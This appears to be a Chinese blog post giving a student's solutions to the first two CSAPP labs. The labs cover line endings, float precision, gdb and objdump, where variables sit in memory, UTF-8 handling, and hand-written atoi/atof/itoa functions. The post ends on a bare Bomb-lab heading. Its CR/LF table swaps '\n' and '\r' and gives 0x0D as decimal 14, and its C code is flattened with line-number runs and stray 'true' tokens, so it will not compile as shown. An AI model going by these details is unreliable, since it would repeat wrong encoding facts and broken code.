


CSAPP经典实验个人解答,共八个。
参考 dream or nightmare博客
实验一
linux与windows下回车编码对比。
windows下默认编码 ANSI,linux默认utf-8。
各系统关于行尾符(End-of-Line)的规定 Unix每行结尾为”\n”
Windows系统每行结尾是“\r\n”
Mac OS在 OS X以前每行结尾是”\r”, 现在每行结尾是 “\n”

中文名
英文名
英文缩写
英文解释
C语言中表示
ASCII码
回车
carriage return
CR
return
\n
0x0A (10)
换行
line feed
LF
new line
\r
0x0D (14)
在计算机还没有出现之前,有一种叫做电传打字机(Teletype Model 33)的玩意,每秒钟可以打10个字符。但是它有一个问题,就是打完一行换行的时候,要用去0.2秒,正好可以打两个字符。要是在这0.2秒里面,又有新的字符传过来,那么这个字符将丢失。于是,研制人员想了个办法解决这个问题,就是在每行后面加两个表示结束的字符。一个叫做“回车”,告诉打字机把打印头定位在左边界;另一个叫做“换行”,告诉打字机把纸向下移一行。这就是“换行”和“回车”的来历,从它们的英语名字上也可以看出一二。后来,计算机发明了,这两个概念也就被般到了计算机上。那时,存储器很贵,一些科学家认为在每行结尾加两个字符太浪费了,加一个就可以。于是,就出现了分歧。
结果是:Unix/Mac系统下的文件在Windows里打开的话,所有文字会变成一行;Windows里的文件在Unix/Mac下打开的话,在每行的结尾可能会多出一个^M符号。
在Windows系统中,文本文件以” \r\n”代表换行。用fputs等函数写换行符’\n’时,Windows会将’\n’隐式转换为”\r\n”,然后再写入到文件中。用fgets等函数读换行符’\n’的时候,Windows会将文件中的”\r\n”隐式转换为’\n’,然后再读到变量中。
1 2 $ unix2dos filename $ dos2unix filename
一般在程序中, 写\n就可以了, 它在linux或windows中都能实现回车+换行的功能(只是在文本文件中, linux只会有0x0a, windows会自动换为0x0d 0x0a)。
在linux下使用%c会读到\n和\r两个字符。所以需要将^M(也就是\r)字符删掉。
1 $ cat a.txt | tr -d "^M" > b.txt
解释现象。
原因:


第一组数据:输入和输出不一致是因为单精度浮点数在IEEE规定下的表示造成的。第一组数据在二进制数表示下为无循环的小数,由于float数据类型只能存储23位小数,为数后面的数都会被截断而且会向偶数进行舍入,因此有的数据进行舍入时会改变运行结果,所以第一组数据存在一些数据发生结果改变.
第二组数据:由第一组数据中的分析可知,第二组数据在进行偶数舍入的情况下并没有发生结果的改变,因此运行结果和数据输入的内容相同相同。
使用浮点数应注意:float单精度浮点数在计算机存储大多是近似值,无法精确表示准确数值。因此最好不要对float单精度浮点数进行比较的运算。如果想要更高精度的数据表示可以选择使用double双精度浮点数的类型或者用数组按位表示。
查看各数值的内存中十六进制存储。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <stdio.h> typedef unsigned char *byte_pointer;void show_bytes (byte_pointer start, size_t len) truesize_t i; truefor (i=0 ; i<len; i++){ truetrueprintf ("%.2x" , start[i]); true} trueprintf ("\n" ); } int main () trueint i = 1 ; trueshow_bytes((byte_pointer)&i, sizeof (int )); }
收获
学会如何使用linux的命令行,使用一些简单的命令代替图形界面操作。
学会在命令行完整写出一个c程序,用vim编辑,gcc编译。
了解在windows和linux平台下如何配置C编译环境。
复习了C相关知识点,编写了几个简单程序。
了解了windows 和 linux 的硬件信息。
实验二 debug with gdb & objdump
Linux objdump Command Explained for Beginners (7 Examples)
How to debug C programs in Linux using gdb
gcc man page
Linux software debugging with GDB
How to debug your Linux Application: Debugging by printf
gdb Debugging Full Example (Tutorial): ncurses
CppCon 2016: Greg Law “GDB - A Lot More Than You Knew”
不同类型值存储位置 const、static变量存储位置
①static无论是全局变量还是局部变量都存储在全局/静态区域,在编译期就为其分配内存,在程序结束时释放。
②const全局变量 存储在只读数据段,编译期最初将其保存在符号表中,第一次使用时为其分配内存,在程序结束时释放;const局部变量 存储在栈中,代码块结束时释放。
③全局变量存储在全局/静态区域,在编译期为其分配内存,在程序结束时释放。
④局部变量存储在栈中,代码块结束时释放。
注:当全局变量和静态局部变量未赋初值时,系统自动置为0。但未初始化全局变量为弱类型,可能会改变为引用其他可重定位模块内的同名变量。
例、

x :全局 .data
y :局部 stack
z :局部char* .text
x 与 z 都是通过与当前指令指针偏移量来定位其在内存中的位置,而存在stack中的y是通过 基址寄存器 rbp 来定位。
编码
源程序的编码:和OS、编辑器、编译器相关,Linux / windows/Mac 下的编码与回车处理不同,所以不同编码在不正确的使用环境下可能有编译以及错误输出。
深入研究Unicode标准和UTF-8编码
1 2 3 4 5 6 7 Unicode符号范围 | UTF-8 编码方式 (十六进制) | (二进制) -----------------------+--------------------------------------------- 0000 0000 -0000 007 F | 0 xxxxxxx0000 0080 -0000 07 FF | 110 xxxxx 10 xxxxxx0000 0800 -0000 FFFF | 1110 xxxx 10 xxxxxx 10 xxxxxx0001 0000 -0010 FFFF | 11110 xxx 10 xxxxxx 10 xxxxxx 10 xxxxxx
UTF16编码是Unicode最直接的实现方式,通常我们在windows上新建文本文件后保存为Unicode编码,其实就是保存为UTF16编码。
C语言处理utf-8文本
打印数据的字节(十六进制)表示:
1 2 3 printf ("%.2x " , *(unsigned char *)(str + i));
utf8len:计算utf8编码的字符串的个数。
!错误:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <stdlib.h> #include <string.h> int utf8len (char * str) unsigned char c2 = 1 << 6 ; unsigned char c3 = 7 << 4 ; unsigned char c4 = 15 << 3 ; int i = 0 ; int num = 0 ; for (i = 0 ; i < strlen (str); i++) { unsigned char byte = *(unsigned char *)(str + i); if (byte <= 0x7F ) { num++; } else if ((byte & c2) == 0x40 ) { num++; i++; } else if ((byte & c3) == 0x60 ) { num++; i += 2 ; } else if ((byte & c4) == 0x70 ) { num++; i += 3 ; } } return num; } int main () char *str = (char *)malloc (sizeof (char )*100 ); scanf ("%s" , str); int i = 0 ; for (i = 0 ; i < strlen (str); i++) { printf ("%.2x " , *(unsigned char *)(str + i)); } printf ("\n" ); int len = utf8len(str); printf ("The number of characters is %d\n" , len); free (str); return 0 ; }

字符串比较函数 strcmp() 对中文的处理
strcmp() 源码:
1 2 3 4 5 6 7 8 9 10 11 int __cdecl strcmp (const char * src, const char * dst) int ret = 0 ; while ( ! (ret = *(unsigned char *)src - *(unsigned char *)dst) && *dst) ++src, ++dst; if ( ret < 0 ) ret = -1 ; else if ( ret > 0 ) ret = 1 ; return ( ret ); }
中文比较实际上也是比较字符在计算机中存储的01,而字符的01是由字符集与字符编码共同决定的,编码字符集Unicode,有UTF-8、UTF-16、UTF-32等多种字符编码;编码字符集ASCII,本身就是编码字符集,又是字符编码;编码字符集CB2312,只有EUC-CN一种字符编码,以下以utf-8为例。
在linux中,默认使用的编码方式是不带BOM的UTF-8,则汉字的存储顺序是基本按照汉字字符在Unicode中的码点值(code point)来决定的。
Unicode Collation Algorithm (UCA) 是 Unicode 制定的如何比较两个 Unicode 字符串的规范。UCA指定了默认情况下 Unicode 字符的顺序。但是这仅仅是默认情况,也就是照顾了大多数情况(也就是排序对英语国家比较友好)。对于其他地区的人们来说,就需要输入和默认情况不同的数据,以获得和当地习惯相符合的结果。比如同样的汉字,在中国大陆是按照汉语拼音排序的,在香港就是按照笔画数目排序的,笔画排序的依据主要是康熙字典第七版。
Common Locale Data Repository (CLDR),从名字上可以看出,这个实际上是一堆数据的仓库。对于指定的地区 (locale),可以从中找到指定的数据。再结合 UCA,就可以得到符合当期习惯的排序结果。
中国大陆使用unicode实际上是首先按照拼音排序,表现为不同行之间的顺序。对于同音字,也就是每一行之间的顺序,先按照笔画数排序,再按照kRSUnicode排序。
数据变换与输入输出
printf 与 scanf 的实现
浅析Scanf源码
gets()函数与scanf()函数对读取字符串的区别之处
gets():可接受带空格的字符串,回车终止,在字符串末尾补’\0’,会从输入缓存区中吸收回车,可接受空字符串。
(PS:puts()输出字符串时会自动加上换行。)
scanf():%s吸收字符串时,不吸收空白符,遇见空白符停止吸收,在字符串末尾补’\0’,并且scanf()吸收字符时会自动略过开头的空白符,直至遇见一个非空白符才开始它的吸收过程。
编写函数cs_atoi/cs_atof (字符串转正数/浮点数)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 #include <stdio.h> #include <string.h> #include <assert.h> int main () char str[100 ]; scanf ("%s" , str); int i; int res = 0 ; for (i = 0 ; i < strlen (str); i++) { res = res * 10 + (str[i] - '0' ); } printf ("int: %d\n" , res); assert(res == atoi(str)); return 0 ; } #include <stdio.h> #include <string.h> #include <assert.h> #include <float.h> #include <math.h> #include <stdlib.h> int main () char str[100 ]; scanf ("%s" , str); int i; int len = strlen (str); double res = 0 ; for (i = 0 ; i < len && str[i] != '.' ; i++) { res = res * 10 + (str[i] - '0' ); } double t = 10 ; for (i = i+1 ; i < len; i++,t*=10 ) { res += (str[i] - '0' ) / t; } printf ("double: %lf\n" , res); double atod = atof(str); assert(fabs (res - atod) <= 1e-5 ); return 0 ; }
编写函数cs_itoa/cs_ftoa (正数/浮点数转字符串)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 #include <stdio.h> #include <string.h> char * itoa ( int value, char * str, int base ) int main () int i; char c[100 ]; c[99 ] = '\0' ; int num = 98 ; scanf ("%d" , &i); while (i != 0 ) { c[num--] = i % 10 + '0' ; i /= 10 ; } printf ("%s\n" , &c[num+1 ]); return 0 ; } #include <stdio.h> #include <float.h> #include <stdlib.h> #include <string.h> #include <math.h> char * itoa (int value, char * str, int base) int main () double d; char c[100 ]; c[99 ] = '\0' ; int num = 98 ; int time = 0 ; scanf ("%lf" , &d); while (fabs ((double )((long long )(d*10 )/10 ) - d) > DBL_EPSILON) { d *= 10 ; time++; } long long l = (long long ) d; while (l != 0 ) { c[num--] = l % 10 + '0' ; time--; if (time == 0 ) { c[num--] = '.' ; time--; } l /= 10 ; } printf ("%s\n" , &c[num+1 ]); return 0 ; }
浮点数比较
如何比较两个浮点数
对于浮点数:除了能用2的指数幂乘以整数表示的浮点数能够被精确的表示外,其余的浮点数都是近似表示的。
使用fabs来求绝对值。
1 2 3 4 if (fabs (f1 - f2) <= 1e-6 ) { ... }
错误:
1)abs() 函数传入浮点数时:abs会把该浮点数解释为int,因此数字可能会变得很大。
2)fabs() 结果错误:没有包含头文件 stdlib.h,运行没有报错,返回0。
单精度数7位有效数字。 (float)
单精度数的尾数用23位存储,加上默认的小数点前的1位1,2^(23+1) = 16777216。因为 10^7 < 16777216 < 10^8,所以说单精度浮点数的有效位数是7位。 双精度的尾数用52位存储,2^(52+1) = 9007199254740992,10^16 < 9007199254740992 < 10^17,所以双精度的有效位数是16位
单精度浮点数的实际有效精度为24位二进制,这相当于 24*log102≈7.2 位10进制的精度,所以平时我们说“单精度浮点数具有7位精度”。(精度的理解:当从1.000…02变化为1.000…12时,变动范围为 2-23,考虑到因为四舍五入而得到的1倍精度提高,所以单精度浮点数可以反映2-24的数值变化,即24位二进制精度)
C语言的int, float,double相互转化(从本质上理解可能的问题)
遇到的问题
codeblocks 调试时不停下。
原因一、project中文路径。
原因二、codeblocks 版本与 gcc gdb 不兼容。
gdb调试时查看全局变量内存,使用命令: x /x x
Cannot access memory at address 0xffffffffb90efc69.
原因:x命令后接地址,直接写x代表你要访问(x)的内容,自然报错。正确:x /x &x
收获
学会了如何用gdb, objdump来调试程序、观察程序信息。
练习了寻找和整理有效信息的能力。
对浮点数的二进制表示有了更深的理解。
对unicode字符集、utf编码、ANSI、ASCII、GBK编码有了较为全面的了解。
了解了不同变量在内存中的存储位置和内存的段分布。



实验三 Bomb phase 1 b 74
